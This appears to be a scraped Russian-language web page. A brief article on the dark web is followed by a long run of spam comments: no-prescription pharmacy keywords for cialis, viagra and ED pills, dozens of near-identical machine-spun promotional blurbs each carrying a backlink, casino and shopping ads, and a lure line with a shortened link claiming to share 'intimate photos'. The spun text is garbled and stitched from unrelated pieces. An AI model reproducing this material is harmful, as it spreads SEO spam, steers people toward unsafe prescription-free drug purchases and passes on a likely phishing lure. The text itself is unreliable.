Важно отметить, что полное запрещение теневого уровня интернета практически невыполнимо. Даже при принятии строгих контрмер, возможность доступа к этому слою интернета всё ещё возможен при помощи различных технологических решений и инструментов, применяемые для обхода ограничений.
В дополнение к законодательным инициативам, действуют также инициативы по сотрудничеству между правоохранительными органами и технологическими компаниями с целью пресечения противозаконных действий в теневом уровне интернета. Впрочем, для эффективного противодействия необходимы не только технологические решения, но и совершенствования методов выявления и предотвращения незаконных действий в этой области.
В заключение, несмотря на запреты и усилия в борьбе с незаконными деяниями, темный интернет остается серьезной проблемой, нуждающейся в комплексных подходах и коллективных усилиях как со стороны правоохранительных органов, а также технологических организаций.
on line pharmacy mexican pharmacy no prescription needed online pharmacy india
Все о дизайне интерьера
cost of ed pills
Кухни по индивидуальным размерам от Вита Кухни: идеальное сочетание стиля и функциональности
sky pharmacy store
cialis india pharmacy cialis online without prescription online pharmacy
best prices for prescription viagra
canadian pharmacy cialis 20mg no prescription pharmacies for viagra onlinepharmacy
sky pharmacy online drugstore review
Выкуп квартиры в кратчайшие сроки
play-art.su
buy impotence drugs
sky pharmacy
Все о современных технологиях
canadian pharmacy cialis canadian pharmacy no prescription generic cialis online pharmacy reviews
canada pharmacy 24 hour drug store cialis no prescription pharmacy online
no prescription viagra
canadian pharmacy no prescription
Доступные альтернативы: турецкая плитка для среднего класса
pharmacy rx one viagra online pharmacy without a prescription sky pharmacy online drugstore
Hi! I realize this is somewhat off-topic however I needed to ask. Does operating a well-established website like yours require a large amount of work? I’m completely new to running a blog however I do write in my journal daily. I’d like to start a blog so I can share my personal experience and views online. Please let me know if you have any recommendations or tips for new aspiring bloggers. Thankyou!
Официальный сайт Gama casino
ed pills on line
sky pharmacy
no prescription pharmacy cheap cialis no prescription canadian online pharmacy
Дистанционное банкротство: чем оно выгодно
Ненатуральные гвоздики от 55опторг — это украшение высокогокачества, которое будет идеальным выбором для создания уникальных инсталляций, декоративных ансамблей и букетов. Бизнес 55опторг специализируется на продаже искусственных цветов и другой продукции флористики оптом, обеспечивая высокое качество товара и его доступную стоимость. Не страшат им смены температуры, влажности или освещенности, ведь они не сойдут, не потеряют своей формы и цвета. Они могут превратиться в отличное сопутствующий элемент ко всему: от оформления интерьера до оформления мероприятий на благо общества. Профессиональное отношение к делу, широкий ассортимент и работа напрямую с производителями позволяют предлагать клиентам продукцию без проблем и задержек. Будь то искусственные гвоздики для праздничного декора или оформления витрин магазинов, 55опторг гарантирует вам оптимальный выбор.
гвоздики искусственные на кладбище
canadian pharmacy cialis canadian pharmacies canadian pharmacy
Строительство коттеджа в Подмосковье: идеальное место для вашего загородного дома
online pharmacies
buy ed medication
canadian pharmacy cialis cialis without a doctor’s prescription canada pharmacy 24 hour drug store
canadian pharmacy express candian no script pharmacy generic cialis online pharmacy reviews
Бизнес на Amazon: как начать, масштабировать и успешно продавать на крупнейшей онлайн-платформе
myskypharmacy
erectile dysfunction purchase
cialis india pharmacy cialis without a doctor’s prescription canadian pharmacy 24h
воєнторг
2. Где купить армейские снаряжение
магазин військового одягу інтернет магазин тактичного одягу .
canada pharmacy 24 hour drug store glucophage no perscriptionpharmacy canadian pharmacy online no script
Плоские кровли в Москве: все, что вам нужно знать
sky pharmacy canada
on line pharmacy cialis without prescription canadian pharmacy cialis 20mg
canadian online ed meds
Ваш лазерный принтера требует перезарядки картриджа? Превратите растраты на новые картриджи в экономию с нашей услугой по заправке картриджей принетов в Киеве!
Наша команда профессионалов гарантирует профессиональное обслуживание вашего принтера или МФУ, используя только высококачественные расходные материалы. Забудьте о незаконченных печатных заданиях и завтраты покупая новые картриджи – с нами вы экономите свои деньги!
Картридж заправить – https://printershub.com.ua/ru/zapravka-kartridzha
Не теряйте время и деньги – доверьтесь профессионалам от PrintersHub!
canadian pharmacy on line pharmacy with no prescription 4 corners pharmacy
Все о современных технологиях
1. Почему берцы – это обязательный элемент стиля?
2. Как выбрать идеальные берцы для осеннего гардероба?
3. Тренды сезона: кожаные берцы или замшевые?
4. 5 способов носить берцы с платьем
5. Какие берцы выбрать для повседневного образа?
6. Берцы на платформе: комфорт и стиль в одном
7. Какие берцы будут актуальны в этом году?
8. Маст-хэв сезона: военные берцы в стиле милитари
9. 10 вариантов сочетания берцов с джинсами
10. Зимние берцы: как выбрать модель для холодного сезона
11. Элегантные берцы на каблуке: идеальный вариант для офиса
12. Секреты ухода за берцами: как сохранить первоначальный вид?
13. С какой юбкой носить берцы: советы от стилистов
14. Как подобрать берцы под фасон брюк?
15. Берцы на шнуровке: стильный акцент в образе
16. Берцы-челси: универсальная модель для любого стиля
17. С чем носить берцы на плоской подошве?
18. Берцы с ремешками: акцент на деталях
19. Как выбрать берцы для прогулок по городу?
20. Топ-5 брендов берцев: качество и стиль в одном
купити берці зсу бєрци зсу .
https://elementor.com/
Покупка качественной плитки в гипермаркете SANBERG.RU/a>
canadianpharmacy no prescription pharmacy canadian pharmacy
sky pharmacy online drugstore
Эй, приятель! Так рад видеть тебя на нашем сайте! Ну, а если ты сомневаешься, зачем для тебя копаться тут, то давай, разберемся совместно.
Дело нет никаких сомнений в том, собственно что мы тут как твой лучший друг, всегда готовы помочь! Не важно, собственно что за приключение ты собираешься начать – будь то освоение свежей темы, поиск полезных советов либо просто интерес к различным штукам – у нас ты найдешь все, что нужно для вдохновения.
Помнишь, как самый близкий друг всегда держит за руку и поддерживает? Итак вот, наш сайт – точно такой же! Мы не просто предоставляем информацию, мы создаем комьюнити, где ты можешь делиться своими идеями, обсуждать принципиальные вопросы и просто чувствовать себя как жилища.
https://junior.md/logo-9/
И не забывай, что мы тут тебе 24/7! Как твой надежный приятель, мы всегда рядом, дабы помочь тебе акклиматизироваться в этом мире знаний и возможностей.
И не медли, друг мой! Загляни на наш сайт и погрузись в интересное путешествие по морю свежих познаний и приключений! Мы уже ждем тебя здесь с распростертыми объятиями!
Че, приятель! Ты ищешь дельную инфу о том, для чего тебе копаться на нашем сайте? Окей, держи фишку!
Слушай, тут у нас не просто сайт, это кладезь знаний, где тебе предоставляется возможность выжать всю соковитую инфу, что только захочешь! Эй, да мы как те уличные братки, представляешь ли, практически постоянно подскажем, как спасти тебя из каждой капусты.
http://forum.doctorulmeu.md/viewtopic.php?t=92648
Тут на каждом углу – памятке, рекомендации, рецепты, ну да собственно что угодно! Не важно, че ты штудируешь – кулинарию, программирование, фитнес либо философию. У нас все есть варианты, как в кармане у грамотного философа.
А, и как мы запямытовали сказать, дружище, наш сайт это не столько информация, это и связь с настоящими профи! Здесь тебе предоставляется возможность задавать средства вопросы, делиться своими находками, дискуссировать принципиальные темы с такими же заинтересованными братками, как ты.
И не трать время зря, давай, заскакивай к нам на вебсайт и окунись в мир познаний и общения, который мы для тебя приготовили! Ведь кто знает, имеет возможность, тут для тебя раскроются двери в новую жизнь, как в кинокартинах!
Слушай, приятель! Я в курсе, что ты размышляешь, для чего для тебя лазить по нашему веб-сайту, но давай-ка я расскажу тебе отчего это круто, а?
https://forum.doctorhead.ru/forums/topic/12643-payalniki-i-payalnye-stantsii/page/4/
Во-1-х, здесь ты найдешь вагон полезной инфы! собственно что бы ты ни находил – от советов по саморазвитию до лайфхаков для улучшения обстановки – у нас есть все, собственно что тебе нужно для становления и вдохновения.
Но далеко не все! У нас тут целое объединение, как клуб “Без Карантина”, где ты можешь знаться с крутыми детьми, делиться своими идеями и получать поддержку в любой ситуации.
А еще на нашем веб-сайте практически постоянно что-то происходит! Промоакции, конкурсы, онлайн-мероприятия – в общем, все, дабы ты не заскучал и практически постоянно оставался в курсе самых свежих направленностей.
Так что, старина, не тяни кота за хвост! Загляни на наш вебсайт и выделяй вместе развиваться, знаться и веселиться! Я уверен, ты здесь найдешь для себя по-настоящему крутых друзей и море позитива!
Слушай, наш вебсайт – это как твоя личная сокровищница знаний и праздника! Тут ты можешь отыскать все, о чем только мечтаешь: советы по уходу за собой, идеи для творчества, рецепты вкусняшек и даже секреты успешной карьеры!
https://diasporaconnect.md/jobs/c9c3a188-bc2d-11ee-8f47-901b0e9325fd
Но это еще не все! Мы здесь создали целое объединение, где ты можешь общаться с единомышленниками, делиться своими идеями и получать поддержку в любой ситуации. Ведь вместе веселее, верно?
А еще у нас тут практически постоянно что-нибудь случается! Промоакции, состязания, онлайн-мероприятия – ну ты сообразила, все, чтобы ты не скучала и всегда ощущала себя в центре внимания!
И не медли, подружка моя! Загляни на наш вебсайт и выделяй вкупе погрузимся в интересный мир знаний, отдыха и неиссякающей дружбы! Я уверена, тебе тут понравится не менее, чем в моей компании!
cialis canadian pharmacy pharmacy no prescription.us canadian pharmacy
Слушай, компаньон! Я в курсе, собственно что ты размышляешь, зачем для тебя лазить по нашему сайту, но давай-ка я поведаю тебе почему это круто, а?
https://rss-potolki.ru/forum/programmnoe-obespechenie/kto-kakimi-crm-polzuetsja-(pljusy-i-minusy)/
Во-1-х, тут ты найдешь вагон полезной инфы! Что бы ты ни искал – от советов по саморазвитию до лайфхаков для улучшения быта – у нас есть все, что тебе нужно для развития и вдохновения.
Но далеко не все! У нас здесь целое объединение, как клуб “Без Карантина”, где ты можешь знаться с крутыми ребятами, делиться своими идеями и получать поддержку в каждой истории.
А еще на нашем сайте практически постоянно что-то происходит! Акции, состязания, онлайн-мероприятия – в общем, все, дабы ты не заскучал и практически постоянно оставался в курсе самых новых направленностей.
Так что, старина, не тяни кота за хвост! Загляни на наш сайт и давай вместе развиваться, знаться и развлекаться! Я уверен, ты здесь отыщешь себе на самом деле крутых приятелей и море позитива!
Че, приятель! Ты ищешь дельную инфу про то, зачем для тебя копаться на нашем веб-сайте? Окей, держи фишку!
Слушай, тут у нас не просто вебсайт, это кладезь познаний, где тебе предоставляется возможность выжать всю соковитую инфу, что только захочешь! Эй, ну да мы как что уличные братки, представляешь ли, всегда подскажем, как выручить тебя из каждой капусты.
https://tehnoprofilshop.md/catalog/expendables/ventile/1892/
Тут на любом углу – памятке, советы, рецепты, ну да собственно что угодно! Не имеет никакого значения, че ты штудируешь – кулинарию, программирование, фитнес или философию. У нас есть все варианты, как в кармане у грамотного философа.
А, и как мы забыли сказать, дружище, наш сайт это не только информация, это и связь с настоящими профи! Тут тебе предоставляется возможность задавать средства вопросы, делиться своими находками, обсуждать важные темы с настолько же заинтересованными братками, как ты.
Так что не трать время зря, выделяй, заскакивай к нам на сайт и окунись в мир знаний и общения, кот-ый мы тебе приготовили! Так как кто понимает, имеет возможность, тут для тебя раскроются двери в новую жизнь, как в фильмах!
no prescription pharmacy cialis without prescription online pharmacy
Все о современных технологиях
sky pharmacy reviews
Слушай, компаньон! Я в курсе, что ты раздумываешь, для чего тебе лазить по нашему веб-сайту, но давай-ка я поведаю для тебя отчего это круто, а?
https://alpha.prime-pc.md/good_info/30800
Во-1-х, здесь ты посчитаешь вагон нужной инфы! Что бы ты ни находил – от советов по саморазвитию до лайфхаков для совершенствования обстановки – у нас все есть, что для тебя надо(надобно) для развития и вдохновения.
Но далеко не все! У нас тут целое объединение, как клуб “Без Карантина”, где ты можешь общаться с крутыми ребятами, делиться своими мыслями и получать поддержку в любой ситуации.
А еще на нашем веб-сайте всегда что-нибудь случается! Акции, состязания, онлайн-мероприятия – в общем, все, дабы ты не соскучился и всегда оставался в курсе самых новых направленностей.
Так что, старина, не тяни кота за хвост! Загляни на наш вебсайт и давай вкупе развиваться, общаться и развлекаться! Я не сомневается, ты здесь найдешь себе на самом деле крутых приятелей и море позитива!
Че, приятель! Ты ищешь дельную инфу про то, зачем тебе возиться на нашем веб-сайте? Окей, держи фишку!
Слушай, здесь у нас не просто сайт, это кладезь знаний, где ты можешь выжать всю соковитую инфу, собственно что только попытаешься! Эй, да мы как эти уличные братки, представляешь ли, практически постоянно подскажем, как спасти тебя из любой капусты.
https://forum.bocu.ro/viewtopic.php?p=80773
Здесь на каждом углу – инструкции, советы, рецепты, ну да собственно что угодно! Не важно, че ты штудируешь – кулинарию, программирование, фитнес или философию. У нас есть все варианты, как в кармашке у грамотного философа.
А, и как мы запямытовали сказать, дружище, наш вебсайт это не столько информация, это и связь с реальными профи! Здесь тебе предоставляется возможность задавать свои вопросы, делиться своими находками, дискуссировать важные темы с настолько же заинтересованными братками, как ты.
Так что не трать время зря, давай, заскакивай к нам на сайт и окунись в мир познаний и общения, кот-ый мы тебе приготовили! Так как кто знает, имеет возможность, тут для тебя откроются двери в свежую жизнь, как в кинокартинах!
medication for ed
Слушай, компаньон! Я в курсе, что ты размышляешь, для чего для тебя лазить по нашему веб-сайту, но давай-ка я поведаю для тебя почему это круто, а?
https://www.toystore.md/product-page/lego-friends-41683-лесной-клуб-верховой-езды
Во-первых, здесь ты найдешь вагон нужной инфы! собственно что бы ты ни искал – от советов по саморазвитию до лайфхаков для улучшения быта – у нас есть все, что тебе нужно для становления и вдохновения.
Но это еще не все! У нас здесь целое объединение, как клуб “Без Карантина”, где тебе предоставляется возможность общаться с крутыми ребятами, делиться своими идеями и получать поддержку в каждой ситуации.
А еще на нашем сайте всегда что-то случается! Промоакции, состязания, онлайн-мероприятия – в целом, все, чтобы ты не соскучился и всегда оставался в курсе самых новых направленностей.
И, старина, не тяни кота за хвост! Загляни на наш сайт и давай вместе развиваться, общаться и развлекаться! Я не сомневается, ты здесь отыщешь себе по-настоящему крутых друзей и море позитива!
Че, приятель! Ты ищешь дельную инфу про то, зачем для тебя копаться на нашем сайте? Окей, держи фишку!
Слушай, тут у нас не просто сайт, это кладезь познаний, где ты можешь выжать всю соковитую инфу, что только попытаешься! Эй, да мы как эти уличные братки, знаешь ли, всегда подскажем, как спасти тебя из каждой капусты.
http://top-spin.md/index.php/e-shop/cauciuc/item/473-donic-bluegrip-s2
Тут на каждом углу – инструкции, рекомендации, рецепты, да собственно что угодно! Не имеет никакого значения, че ты штудируешь – кулинарию, программирование, фитнес либо философию. У нас все есть варианты, как в кармане у грамотного философа.
А, и как мы забыли сказать, дружище, наш сайт это не только информация, это и связь с настоящими профи! Тут тебе предоставляется возможность задавать свои вопросы, делиться своими находками, дискуссировать принципиальные темы с настолько же заинтересованными братками, как ты.
Так что не теряй время, давай, заскакивай к нам на сайт и окунись в мир знаний и общения, кот-ый мы тебе приготовили! Ведь кто понимает, имеет возможность, тут для тебя раскроются двери в новую жизнь, как в фильмах!
Слушай, компаньон! Я в курсе, собственно что ты раздумываешь, для чего для тебя лазить по нашему веб-сайту, но давай-ка я поведаю тебе почему это круто, а?
https://xpc-forum.ro/viewtopic.php?f=22&t=21190&start=1240
Во-первых, здесь ты найдешь вагон полезной инфы! Что бы ты ни находил – от советов по саморазвитию до лайфхаков для совершенствования обстановки – у нас все есть, что тебе нужно для становления и вдохновения.
Но это еще не все! У нас тут целое объединение, как клуб “Без Карантина”, где ты можешь знаться с крутыми ребятами, делиться своими мыслями и получать поддержку в любой истории.
А еще на нашем сайте всегда что-то случается! Промоакции, состязания, онлайн-мероприятия – в целом, все, дабы ты не заскучал и всегда оставался в курсе самых свежих направленностей.
Так что, старина, не тяни кота за задолженность! Загляни на наш сайт и давай вкупе развиваться, знаться и веселиться! Я не сомневается, ты тут отыщешь для себя на самом деле крутых приятелей и море позитива!
Слушай, приятель! Я в курсе, что ты раздумываешь, зачем для тебя лазить по нашему веб-сайту, но давай-ка я поведаю тебе почему это круто, а?
https://rpgmaker.ru/forum/u-mz/65289-phileas-s-simple-input-window
Во-первых, тут ты посчитаешь вагон нужной инфы! собственно что бы ты ни искал – от советов по саморазвитию до лайфхаков для совершенствования обстановки – у нас все есть, что для тебя нужно для становления и вдохновения.
Но это еще не все! У нас тут целое объединение, как клуб “Без Карантина”, где ты можешь знаться с крутыми детьми, делиться своими идеями и получать поддержку в любой ситуации.
А еще на нашем сайте практически постоянно что-то происходит! Промоакции, конкурсы, онлайн-мероприятия – в общем, все, чтобы ты не соскучился и всегда оставался в курсе самых свежих тенденций.
И, старина, не тяни кота за хвост! Загляни на наш вебсайт и выделяй совместно развиваться, общаться и веселиться! Я уверен, ты здесь найдешь себе на самом деле крутых друзей и море позитива!
on line pharmacy canada pharmacy without prescription canada pharmacy 24 hour drug store
Че, компаньон! Ты ищешь дельную инфу о том, для чего тебе копаться на нашем веб-сайте? Окей, держи фишку!
Слушай, здесь у нас не просто сайт, это кладезь знаний, где тебе предоставляется возможность выжать всю соковитую инфу, что только захочешь! Эй, да мы как те уличные братки, знаешь ли, всегда подскажем, как спасти тебя из каждой капусты.
http://top-spin.md/index.php/e-shop/cauciuc/item/474-donic-bluestorm-pro
Тут на каждом углу – инструкции, советы, рецепты, да что угодно! Не важно, че ты штудируешь – кулинарию, программирование, фитнес или философию. У нас есть все варианты, как в кармашке у грамотного философа.
А, и как мы запямытовали заявить, дружище, наш вебсайт это не столько информация, это и связь с реальными профи! Тут тебе предоставляется возможность задавать свои вопросы, делиться средствами находками, обсуждать важные темы с такими же заинтересованными братками, как ты.
Так что не трать время зря, выделяй, заскакивай к нам на вебсайт и бросься в мир познаний и общения, который мы для тебя приготовили! Так как кто знает, имеет возможность, здесь тебе откроются двери в новую жизнь, как в кинокартинах!
Остекление квартир – современные технологии для комфорта и уюта
Слушай, компаньон! Я в курсе, собственно что ты раздумываешь, зачем тебе лазить по нашему сайту, но давай-ка я поведаю тебе отчего это круто, а?
https://santehkomplekt.md/kran-sharovoy-sd-plus-1-2-2-vv-voda_1-1-1-1-2-1-1-1-1/
Во-1-х, тут ты посчитаешь вагон нужной инфы! Что бы ты ни находил – от советов по саморазвитию до лайфхаков для совершенствования обстановки – у нас все есть, что для тебя нужно для становления и вдохновения.
Но это еще не все! У нас здесь целое объединение, как клуб “Без Карантина”, где тебе предоставляется возможность знаться с крутыми детьми, делиться своими идеями и получать поддержку в любой ситуации.
А еще на нашем веб-сайте практически постоянно что-нибудь происходит! Промоакции, конкурсы, онлайн-мероприятия – в целом, все, дабы ты не заскучал и практически постоянно оставался в курсе самых свежих направленностей.
И, старина, не тяни кота за задолженность! Загляни на наш сайт и выделяй вкупе развиваться, знаться и развлекаться! Я уверен, ты тут отыщешь себе на самом деле крутых приятелей и море позитива!
skypharmacy
canada pharmacy 24 hour drug store cialis without prescription online pharmacy india
Че, приятель! Ты ищешь дельную инфу про то, зачем тебе копаться на нашем веб-сайте? Окей, держи фишку!
Слушай, тут у нас не просто сайт, это кладезь познаний, где ты можешь выжать всю соковитую инфу, собственно что лишь только захочешь! Эй, ну да мы как те уличные братки, представляешь ли, всегда подскажем, как выручить тебя из любой капусты.
https://sagora.md/salut-lume/
Тут на любом углу – памятке, рекомендации, рецепты, ну да что угодно! Не важно, че ты штудируешь – кулинарию, программирование, фитнес или философию. У нас все есть варианты, как в кармане у грамотного философа.
А, и как мы запямытовали заявить, дружище, наш сайт это не только информация, это и связь с настоящими профи! Тут тебе предоставляется возможность задавать средства вопросы, делиться своими находками, обсуждать важные темы с такими же заинтересованными братками, как ты.
Так что не теряй время, давай, заскакивай к нам на сайт и окунись в мир познаний и общения, кот-ый мы тебе приготовили! Ведь кто знает, имеет возможность, здесь для тебя откроются двери в свежую жизнь, как в фильмах!
Слушай, приятель! Я в курсе, собственно что ты размышляешь, зачем тебе лазить по нашему веб-сайту, но давай-ка я расскажу тебе отчего это круто, а?
https://www.555.md/index.php?tp=10&bid=489211
Во-первых, здесь ты посчитаешь вагон нужной инфы! собственно что бы ты ни находил – от советов по саморазвитию до лайфхаков для улучшения обстановки – у нас все есть, собственно что тебе надо(надобно) для становления и вдохновения.
Но это еще не все! У нас тут целое объединение, как клуб “Без Карантина”, где тебе предоставляется возможность знаться с крутыми детьми, делиться своими идеями и получать поддержку в каждой ситуации.
А еще на нашем сайте практически постоянно что-нибудь случается! Акции, конкурсы, онлайн-мероприятия – в общем, все, чтобы ты не соскучился и всегда оставался в курсе самых новых направленностей.
Так что, старина, не тяни кота за задолженность! Загляни на наш вебсайт и давай вместе развиваться, общаться и развлекаться! Я не сомневается, ты здесь найдешь себе на самом деле крутых приятелей и море позитива!
Слушай, компаньон! Я в курсе, что ты размышляешь, для чего для тебя лазить по нашему сайту, хотя давай-ка я поведаю тебе отчего это круто, а?
https://lsm.md/forum/topic/kachestvennye-shiny-i-professionalnoe-obsluzhivanie-na-anvelopele-md
Во-1-х, здесь ты посчитаешь вагон нужной инфы! собственно что бы ты ни находил – от советов по саморазвитию до лайфхаков для улучшения обстановки – у нас все есть, что тебе нужно для становления и вдохновения.
Но это еще не все! У нас тут целое объединение, как клуб “Без Карантина”, где ты можешь общаться с крутыми детьми, делиться средствами мыслями и получать поддержку в любой ситуации.
А еще на нашем сайте всегда что-нибудь происходит! Промоакции, конкурсы, онлайн-мероприятия – в общем, все, чтобы ты не соскучился и всегда оставался в курсе самых свежих тенденций.
И, старина, не тяни кота за хвост! Загляни на наш сайт и давай вкупе развиваться, общаться и развлекаться! Я уверен, ты тут найдешь для себя на самом деле крутых друзей и море позитива!
pills for ed
Че, компаньон! Ты ищешь дельную инфу про то, зачем для тебя копаться на нашем веб-сайте? Окей, держи фишку!
Слушай, тут у нас не просто сайт, это кладезь знаний, где тебе предоставляется возможность выжать всю соковитую инфу, что лишь только попытаешься! Эй, ну да мы как те уличные братки, знаешь ли, практически постоянно подскажем, как выручить тебя из каждой капусты.
http://freelancing.md/project/663
Тут на любом углу – инструкции, рекомендации, рецепты, да собственно что угодно! Не важно, че ты штудируешь – кулинарию, программирование, фитнес либо философию. У нас есть все варианты, как в кармашке у грамотного философа.
А, и как мы забыли заявить, дружище, наш сайт это не столько информация, это и связь с реальными профи! Тут ты можешь задавать свои вопросы, делиться своими находками, дискуссировать принципиальные темы с такими же заинтересованными братками, как ты.
Так что не трать время зря, выделяй, заскакивай к нам на сайт и бросься в мир знаний и общения, который мы для тебя приготовили! Ведь кто знает, имеет возможность, здесь тебе откроются двери в новую жизнь, как в кинокартинах!
Слушай, приятель! Я в курсе, что ты раздумываешь, для чего для тебя лазить по нашему сайту, хотя давай-ка я поведаю тебе почему это круто, а?
https://alpha.prime-pc.md/good_info/67001
Во-первых, здесь ты посчитаешь вагон нужной инфы! Что бы ты ни искал – от советов по саморазвитию до лайфхаков для совершенствования быта – у нас есть все, что тебе надо(надобно) для развития и вдохновения.
Но далеко не все! У нас тут целое сообщество, как клуб “Без Карантина”, где ты можешь общаться с крутыми ребятами, делиться средствами мыслями и получать поддержку в каждой ситуации.
А еще на нашем веб-сайте всегда что-нибудь случается! Промоакции, конкурсы, онлайн-мероприятия – в общем, все, чтобы ты не заскучал и практически постоянно оставался в курсе самых свежих направленностей.
Так что, старина, не тяни кота за задолженность! Загляни на наш сайт и выделяй совместно развиваться, знаться и развлекаться! Я уверен, ты здесь найдешь для себя по-настоящему крутых приятелей и море позитива!
online pharmacy onlinepharmacy online pharmacy
Слушай, приятель! Я в курсе, собственно что ты размышляешь, для чего тебе лазить по нашему веб-сайту, но давай-ка я поведаю тебе отчего это круто, а?
https://electroplus.md/ro/fotolii/fotoliu-gold-bella
Во-1-х, тут ты посчитаешь вагон нужной инфы! Что бы ты ни находил – от советов по саморазвитию до лайфхаков для совершенствования быта – у нас есть все, собственно что для тебя надо(надобно) для развития и вдохновения.
Но это еще не все! У нас тут целое объединение, как клуб “Без Карантина”, где ты можешь знаться с крутыми ребятами, делиться средствами мыслями и получать поддержку в каждой истории.
А еще на нашем сайте всегда что-нибудь происходит! Промоакции, конкурсы, онлайн-мероприятия – в целом, все, дабы ты не соскучился и практически постоянно оставался в курсе самых свежих направленностей.
Так что, старина, не тяни кота за хвост! Загляни на наш сайт и выделяй вкупе развиваться, общаться и веселиться! Я не сомневается, ты здесь отыщешь для себя по-настоящему крутых друзей и море позитива!
VSDC Free Video Editor: Your Ultimate Tool for Creating Stunning Videos
Слушай, компаньон! Я в курсе, собственно что ты раздумываешь, зачем тебе лазить по нашему веб-сайту, но давай-ка я поведаю для тебя отчего это круто, а?
https://lsm.md/forum/topic/optimalnye-resheniya-dlya-vashego-avtomobilya-sailun-md-luchshie-shiny-po-luchshim-cenam
Во-первых, тут ты найдешь вагон полезной инфы! собственно что бы ты ни находил – от советов по саморазвитию до лайфхаков для улучшения быта – у нас все есть, собственно что тебе нужно для становления и вдохновения.
Но далеко не все! У нас тут целое сообщество, как клуб “Без Карантина”, где ты можешь общаться с крутыми детьми, делиться своими мыслями и получать поддержку в каждой ситуации.
А еще на нашем сайте всегда что-то происходит! Промоакции, конкурсы, онлайн-мероприятия – в целом, все, дабы ты не соскучился и всегда оставался в курсе самых свежих направленностей.
И, старина, не тяни кота за задолженность! Загляни на наш вебсайт и давай вкупе развиваться, общаться и веселиться! Я уверен, ты здесь отыщешь для себя по-настоящему крутых приятелей и море позитива!
sky pharmacy review
Че, компаньон! Ты ищешь дельную инфу про то, для чего тебе копаться на нашем веб-сайте? Окей, держи фишку!
Слушай, здесь у нас не просто сайт, это кладезь познаний, где тебе предоставляется возможность выжать всю соковитую инфу, что лишь только захочешь! Эй, ну да мы как эти уличные братки, знаешь ли, практически постоянно подскажем, как спасти тебя из любой капусты.
https://forum.bocu.ro/viewtopic.php?p=80689#80689
Тут на каждом углу – памятке, советы, рецепты, да что угодно! Не имеет никакого значения, че ты штудируешь – кулинарию, программирование, фитнес либо философию. У нас есть все варианты, как в кармашке у грамотного философа.
А, и как мы запямытовали заявить, дружище, наш вебсайт это не столько информация, это и связь с реальными профи! Здесь ты можешь задавать средства вопросы, делиться своими находками, обсуждать важные темы с настолько же заинтересованными братками, как ты.
Так что не теряй время, выделяй, заскакивай к нам на вебсайт и бросься в мир познаний и общения, кот-ый мы тебе приготовили! Так как кто понимает, имеет возможность, здесь тебе раскроются двери в свежую жизнь, как в фильмах!
online pharmacy generic cialis without prescription viagra from usa pharmacy
Слушай, компаньон! Я в курсе, что ты раздумываешь, для чего для тебя лазить по нашему веб-сайту, хотя давай-ка я поведаю для тебя отчего это круто, а?
[url=https://lsm.md/forum/topic/innovacionnye-shiny-gislaved-doverie-na-doroge]https://lsm.md/forum/topic/innovacionnye-shiny-gislaved-doverie-na-doroge[/url]
Во-1-х, тут ты посчитаешь вагон полезной инфы! Что бы ты ни искал – от советов по саморазвитию до лайфхаков для улучшения обстановки – у нас все есть, что для тебя надо(надобно) для становления и вдохновения.
Хотя далеко не все! У нас здесь целое сообщество, как клуб “Без Карантина”, где тебе предоставляется возможность знаться с крутыми детьми, делиться средствами мыслями и получать поддержку в любой истории.
А еще на нашем веб-сайте практически постоянно что-нибудь происходит! Промоакции, состязания, онлайн-мероприятия – в общем, все, чтобы ты не заскучал и практически постоянно оставался в курсе самых новых тенденций.
Так что, старина, не тяни кота за хвост! Загляни на наш вебсайт и давай совместно развиваться, общаться и веселиться! Я уверен, ты тут найдешь себе по-настоящему крутых приятелей и море позитива!
Слушай, приятель! Я в курсе, что ты раздумываешь, зачем для тебя лазить по нашему сайту, хотя давай-ка я расскажу для тебя почему это круто, а?
http://ustsm.md/?p=164
Во-1-х, здесь ты посчитаешь вагон нужной инфы! собственно что бы ты ни искал – от советов по саморазвитию до лайфхаков для совершенствования обстановки – у нас все есть, что для тебя надо(надобно) для становления и вдохновения.
Хотя это еще не все! У нас тут целое сообщество, как клуб “Без Карантина”, где тебе предоставляется возможность знаться с крутыми детьми, делиться своими идеями и получать поддержку в любой истории.
А еще на нашем веб-сайте всегда что-нибудь случается! Акции, состязания, онлайн-мероприятия – в общем, все, чтобы ты не соскучился и всегда оставался в курсе самых свежих тенденций.
И, старина, не тяни кота за хвост! Загляни на наш вебсайт и давай вкупе развиваться, знаться и развлекаться! Я не сомневается, ты здесь найдешь себе на самом деле крутых друзей и море позитива!
История успеха компании REHAU в производстве пластиковых окон
on line pharmacy no prescription pharmacy viagra from usa pharmacy
best e.d. pills cost
Слушай, компаньон! Я в курсе, собственно что ты раздумываешь, для чего для тебя лазить по нашему сайту, но давай-ка я поведаю для тебя отчего это круто, а?
http://moldova.sports.md/football/u-19/news/25-02-2024/155555/elitnyj_kubok_u_19_sherif_zimbru_1_0_0_0_polnyj_protokol_matcha/
Во-первых, тут ты посчитаешь вагон нужной инфы! собственно что бы ты ни искал – от советов по саморазвитию до лайфхаков для улучшения быта – у нас есть все, что тебе надо(надобно) для становления и вдохновения.
Но далеко не все! У нас здесь целое объединение, как клуб “Без Карантина”, где тебе предоставляется возможность общаться с крутыми детьми, делиться средствами мыслями и получать поддержку в каждой ситуации.
А еще на нашем веб-сайте всегда что-то происходит! Промоакции, состязания, онлайн-мероприятия – в целом, все, чтобы ты не заскучал и всегда оставался в курсе самых новых тенденций.
И, старина, не тяни кота за хвост! Загляни на наш сайт и давай совместно развиваться, знаться и развлекаться! Я уверен, ты тут отыщешь для себя по-настоящему крутых приятелей и море позитива!
Hi, this is Jeniffer. I am sending you my intimate photos as I promised. https://tinyurl.com/2d5cuoum
Слушай, приятель! Я в курсе, собственно что ты раздумываешь, зачем для тебя лазить по нашему веб-сайту, но давай-ка я расскажу для тебя отчего это круто, а?
https://electroplus.md/ro/mobila-moale/canapea-3-locuri-urla
Во-1-х, тут ты посчитаешь вагон полезной инфы! Что бы ты ни находил – от советов по саморазвитию до лайфхаков для совершенствования обстановки – у нас все есть, что тебе надо(надобно) для развития и вдохновения.
Но далеко не все! У нас тут целое объединение, как клуб “Без Карантина”, где ты можешь общаться с крутыми детьми, делиться своими мыслями и получать поддержку в любой истории.
А еще на нашем веб-сайте всегда что-нибудь случается! Промоакции, конкурсы, онлайн-мероприятия – в целом, все, дабы ты не заскучал и практически постоянно оставался в курсе самых свежих направленностей.
Так что, старина, не тяни кота за задолженность! Загляни на наш сайт и выделяй вместе развиваться, знаться и развлекаться! Я не сомневается, ты здесь найдешь себе по-настоящему крутых друзей и море позитива!
Че, приятель! Ты ищешь дельную инфу про то, для чего для тебя копаться на нашем веб-сайте? Окей, держи фишку!
